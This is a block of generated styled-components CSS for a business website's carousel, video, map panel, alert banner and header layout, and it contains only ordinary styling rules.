.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .dymxsB.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .dymxsB.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .dymxsB.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .dymxsB.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .dymxsB.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .dymxsB.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .dymxsB.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .dymxsB.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-border-color,#423F40);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.dymxsB .variation-a .slick-prev svg,.dymxsB .variation-b .slick-prev svg,.dymxsB .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.dymxsB .variation-a .slick-next svg,.dymxsB .variation-b .slick-next svg,.dymxsB .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"epMoXj,dymxsB,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g71[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g72[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g73[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g74[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g77[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.gZzXNR{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.gZzXNR .mapWrapper{height:100%;}/*!sc*/
.gZzXNR iframe{border:none;width:100%;height:100%;}/*!sc*/
.gZzXNR .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.gZzXNR .wave path{fill:var(--sc-location--bg-color,#F8F6F1);}/*!sc*/
@media (min-width:1024px){.gZzXNR .wave{display:block;}}/*!sc*/
.gZzXNR .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.gZzXNR .peeking-image{left:12%;top:-76px;}}/*!sc*/
.gZzXNR .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.gZzXNR .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.gZzXNR .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.gZzXNR .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.gZzXNR .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.gZzXNR .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.gZzXNR .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.gZzXNR .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(66,63,64,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gZzXNR .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gZzXNR .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(66,63,64,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gZzXNR .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.gZzXNR .panel-section{margin:0 auto;width:280px;}/*!sc*/
.gZzXNR .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.gZzXNR .panel-list{word-break:break-word;}/*!sc*/
.gZzXNR .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.gZzXNR .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.gZzXNR{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.gZzXNR .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.gZzXNR .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.gZzXNR .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.gZzXNR{min-height:734px;padding:0;position:relative;}.gZzXNR .map-section{display:none;}.gZzXNR .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.gZzXNR .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.gZzXNR .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.gZzXNR.address-right .panel.big-box{margin-left:4%;}.gZzXNR.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.gZzXNR{background-size:contain;background-origin:content-box;}.gZzXNR .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.gZzXNR .panel.small-box{right:auto;left:10%;}.gZzXNR .panel.big-box{margin-right:10%;margin-top:5%;}.gZzXNR.address-right{background-position:right 80px;}.gZzXNR.address-right .panel.small-box{right:18%;left:auto;}.gZzXNR.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g80[id="sc-16bws4v-0"]{content:"gZzXNR,"}/*!sc*/
.jjGFuG{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.jjGFuG .mapWrapper{height:100%;}/*!sc*/
.jjGFuG iframe{border:none;width:100%;height:100%;}/*!sc*/
.jjGFuG .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.jjGFuG .wave path{fill:var(--sc-location--bg-color,#F8F6F1);}/*!sc*/
@media (min-width:1024px){.jjGFuG .wave{display:block;}}/*!sc*/
.jjGFuG .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.jjGFuG .peeking-image{left:12%;top:-76px;}}/*!sc*/
.jjGFuG .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.jjGFuG .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.jjGFuG .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.jjGFuG .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.jjGFuG .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.jjGFuG .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jjGFuG .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.jjGFuG .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(66,63,64,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.jjGFuG .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jjGFuG .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(66,63,64,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.jjGFuG .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.jjGFuG .panel-section{margin:0 auto;width:280px;}/*!sc*/
.jjGFuG .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.jjGFuG .panel-list{word-break:break-word;}/*!sc*/
.jjGFuG .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.jjGFuG .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.jjGFuG{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.jjGFuG .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.jjGFuG .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.jjGFuG .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.jjGFuG{min-height:734px;padding:0;position:relative;}.jjGFuG .map-section{display:none;}.jjGFuG .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.jjGFuG .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.jjGFuG .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.jjGFuG.address-right .panel.big-box{margin-left:4%;}.jjGFuG.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.jjGFuG{background-size:contain;background-origin:content-box;}.jjGFuG .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.jjGFuG .panel.small-box{right:auto;left:10%;}.jjGFuG .panel.big-box{margin-right:10%;margin-top:5%;}.jjGFuG.address-right{background-position:right 80px;}.jjGFuG.address-right .panel.small-box{right:18%;left:auto;}.jjGFuG.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g81[id="sc-16bws4v-1"]{content:"jjGFuG,"}/*!sc*/
.gnmUCL .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.gnmUCL .banner-div a{text-align:center;}/*!sc*/
.gnmUCL .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.gnmUCL .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.gnmUCL .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.gnmUCL .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.gnmUCL .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.gnmUCL .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#423F40);}/*!sc*/
.gnmUCL .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.gnmUCL .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.gnmUCL .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.gnmUCL .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-0"]{content:"gnmUCL,"}/*!sc*/
.ccmZpn .banner-div{background-color:var(--sc-button--bg-color-hero,#423F40);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.ccmZpn .banner-div a{text-align:center;}/*!sc*/
.ccmZpn .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.ccmZpn .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ccmZpn .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.ccmZpn .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.ccmZpn .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ccmZpn .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.ccmZpn .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.ccmZpn .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ccmZpn .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#423F40);}/*!sc*/
.ccmZpn .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.ccmZpn .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ccmZpn .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ccmZpn .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ccmZpn .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.ccmZpn .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.ccmZpn .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g95[id="sc-59lghw-1"]{content:"ccmZpn,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g97[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.gtfbLu.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.gtfbLu .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.gtfbLu .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.gtfbLu .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.gtfbLu .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.gtfbLu.logo-center .header-container{position:absolute;left:40%;top:4px;}}/*!sc*/
@media (min-width:1366px){.gtfbLu.logo-center .header-container{top:3px;}}/*!sc*/
@media (min-width:1024px){.gtfbLu.logo-center .nav-contacts,.gtfbLu.logo-center .nav-utility{max-width:25%;}}/*!sc*/
@media (min-width:1366px){.gtfbLu.logo-center .nav-contacts,.gtfbLu.logo-center .nav-utility{max-width:30%;}}/*!sc*/
.gtfbLu .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.gtfbLu .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.gtfbLu .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.gtfbLu .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.gtfbLu.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.gtfbLu .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.gtfbLu .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.gtfbLu .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.gtfbLu .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.gtfbLu .multi-location-cta .svg-search-icon path,.gtfbLu .multi-location-cta .svg-search-icon polygon,.gtfbLu .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#423F40);}.gtfbLu .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#423F40);stroke-width:2;}}/*!sc*/
data-styled.g100[id="sc-torseh-0"]{content:"gtfbLu,"}/*!sc*/
.bufqbT.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.bufqbT .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bufqbT .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.bufqbT .main-container.variation-b{position:relative;}}/*!sc*/
.bufqbT .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.bufqbT .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.bufqbT.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.bufqbT.variation-b .header-container{top:1px;}}/*!sc*/
.bufqbT .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.bufqbT .navbar-toggler{display:none;}}/*!sc*/
.bufqbT .bars{width:30px;display:block;}/*!sc*/
.bufqbT .bars span{border-bottom:2px solid var(--sc-header--bar-color,#484141);display:block;margin-bottom:6px;}/*!sc*/
.bufqbT .bars .center{width:15px;}/*!sc*/
.bufqbT .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.bufqbT .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.bufqbT .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bufqbT .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.bufqbT.burger-open .bars{color:var(--sc-header--bar-color,#484141);}/*!sc*/
.bufqbT.burger-open .bars span{display:none;}/*!sc*/
.bufqbT.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,48px);}/*!sc*/
.bufqbT.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g101[id="sc-4pfnbf-0"]{content:"bufqbT,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
